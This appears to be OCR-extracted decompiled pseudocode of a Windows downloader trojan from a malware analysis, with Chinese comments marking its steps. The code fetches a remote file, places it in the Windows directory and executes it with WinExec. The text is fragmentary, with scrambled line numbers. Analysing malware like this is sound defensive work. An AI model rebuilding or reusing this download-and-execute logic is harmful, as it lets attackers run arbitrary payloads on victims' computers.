 1 void __fastcall sub_40D040(int a1, int a2, int a3)
2 {
3 sub_40CC34(a1, a2, a3);
4 }
1 HANDLE __fastcall sub_40CC34(int a1, int a2, int a3)
2 {
3 int v4; // [sp-4h] [bp-4h]@1
4
5 v4 = a3;
6 return j_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_40C9B0, 0, 0, (LPDWORD)&v4);
7 }
43 __writefsdword(0, (unsigned int)&v14);
44 sub_40C4EC((int)dword_40CBFC, (int)&v32, a1, a2, a3);
45 v3 = __linkproc__ LStrToPChar(v32);
46 sub_40C5E0(v3, (int)&v33); // 打开网络
47 __linkproc__ LStrCmp(v33, dword_40CC24);
48 if ( v4 )
49 {
50 __writefsdword(0, v14);
51 }
52 else
53 {
54 do
55 {
56 if ( (signed int)__linkproc__ LStrPos(&dword_40CC30, v33) <= 0 )
57 {
58 __linkproc__ LStrLAsg(&v34, v33);
59 sub_40C3C8((int *)&v25); // 获取系统目录
60 v9 = __linkproc__ LStrToPChar(v34);
61 unknown_libname_23(&v23, v9);
62 sub_40C420(v23, (int)&v24);
63 __linkproc__ LStrCat((int *)&v25, v24);
64 v10 = __linkproc__ LStrToPChar(v25);
65 sub_40C4E4(0, (int)v9, (int)v10, 0, 0);
66 sub_40C3C8((int *)&v22); // 拼接目录字符串
67 v11 = __linkproc__ LStrToPChar(v34);
68 unknown_libname_23(&v20, v11);
69 sub_40C420(v20, (int)&v21);
70 __linkproc__ LStrCat((int *)&v22, v21);
71 v12 = __linkproc__ LStrToPChar(v22);
72 j_WinExec(v12, 0); // 执行CMD命令
73 __linkproc__ LStrClr(&v33);
整个逻辑就是下载文件到指定目录
74 }
v2 = (int *)a2;
v3 = lpszUrl;
v13 = &savedregs;
v12 = &loc_40C708;
v11 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v11);
__linkproc__ LStrLAsg(&v17, &dword_40C720);
v4 = __linkproc__ LStrClr(v2);
v7 = j_InternetOpenA(v4, v5, v6, 0, 0, "QQ");
v8 = v7;
if ( v7 )
打开连接
{
v9 = j_InternetOpenUrlA(v7, v3, 0, 0, -2080374782, 0);
if ( v9 )
{
System::__linkproc__ FillChar(Buffer, 1025, 0);
while ( 1 )
{
while ( 1 )
{
阅读网络文件
dwNumberOfBytesRead = 0;
if ( j_InternetReadFile(v9, Buffer, 1024, &dwNumberOfBytesRead) )
break;
__linkproc__ LStrAsg(v2, v17);
}
if ( !dwNumberOfBytesRead )
break;
Buffer[dwNumberOfBytesRead] = 0;
unknown_libname_26((int)&v14, Buffer, 1025);
__linkproc__ LStrCat(v2, v14);
}
j_InternetCloseHandle(v8); 关闭网络句柄
}
else
0000C5F7 sub_40C5E0:22 (Synchronized with IDA View-A)
1 int *__fastcall sub_40C3C8(int *a1)
2 {
3 int *v1; // ebx@1
4 int *result; // eax@1
5 CHAR Buffer; // [sp+0h] [bp-10Ch]@1
6
7 v1 = a1;
获取系统目录
8 j_GetWindowsDirectoryA(&Buffer, 0x104u);
9 unknown_libname_26((int)v1, &Buffer, 261);
0 result = (int *)unknown_libname_27(*v1);
1 if ( *((_BYTE *)result + *v1 - 1) != 92 )
2 result = __linkproc__ LStrCat(v1, (int)&dword_40C41C);
3 return result;
4 }